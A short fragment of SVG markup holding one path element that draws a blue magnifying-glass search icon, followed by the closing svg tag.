<path fill-rule="evenodd" clip-rule="evenodd" d="M18.6694 17.7076L17.598 18.7791L13.1988 14.3798C12.0911 15.256 10.6914 15.7791 9.16943 15.7791C5.57958 15.7791 2.66943 12.8689 2.66943 9.27905C2.66943 5.6892 5.57958 2.77905 9.16943 2.77905C12.7593 2.77905 15.6694 5.6892 15.6694 9.27905C15.6694 10.801 15.1464 12.2007 14.2702 13.3084L18.6694 17.7076ZM9.1847 14.2943C11.9461 14.2943 14.1847 12.0557 14.1847 9.29432C14.1847 6.53289 11.9461 4.29432 9.1847 4.29432C6.42327 4.29432 4.1847 6.53289 4.1847 9.29432C4.1847 12.0557 6.42327 14.2943 9.1847 14.2943Z" fill="#2C89DF"/>
</svg>
